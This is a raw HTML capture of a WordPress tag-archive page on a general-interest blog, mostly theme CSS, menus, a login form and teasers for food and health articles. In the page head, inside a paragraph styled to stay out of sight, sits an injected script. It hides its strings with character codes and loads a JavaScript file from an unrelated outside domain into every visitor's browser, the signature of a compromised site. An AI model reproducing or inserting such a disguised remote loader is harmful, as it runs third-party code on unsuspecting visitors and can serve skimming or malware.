    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/goes-mysteriously-missing/",
                    "name": "Goes mysteriously missing"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="goes mysteriously missing"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/goes-mysteriously-missing/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="goes mysteriously missing"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="goes mysteriously missing"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/goes-mysteriously-missing/"/>
  <meta name="twitter:description" content="goes mysteriously missing"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-goes-mysteriously-missing tag-8370 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_c30 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_c30" ><script>var block_tdi_1_c30 = new tdBlock();
block_tdi_1_c30.id = "tdi_1_c30";
block_tdi_1_c30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_c30","tdc_css_class":"tdi_1_c30","tdc_css_class_style":"tdi_1_c30_rand_style"}';
block_tdi_1_c30.td_column_number = "3";
block_tdi_1_c30.block_type = "td_block_mega_menu";
block_tdi_1_c30.post_count = "4";
block_tdi_1_c30.found_posts = "2287";
block_tdi_1_c30.header_color = "";
block_tdi_1_c30.ajax_pagination_infinite_stop = "";
block_tdi_1_c30.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_c30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_c30" id="tdi_2_765" data-td_block_id="tdi_1_c30" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_3_592" data-td_block_id="tdi_1_c30" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_4_515" data-td_block_id="tdi_1_c30" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_5_681" data-td_block_id="tdi_1_c30" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_6_665" data-td_block_id="tdi_1_c30" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_7_008" data-td_block_id="tdi_1_c30" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_8_751" data-td_block_id="tdi_1_c30" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_9_692" data-td_block_id="tdi_1_c30" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_10_767" data-td_block_id="tdi_1_c30" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_11_464" data-td_block_id="tdi_1_c30" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_12_812" data-td_block_id="tdi_1_c30" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_13_992" data-td_block_id="tdi_1_c30" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_c30"  id="tdi_14_577" data-td_block_id="tdi_1_c30" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_c30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
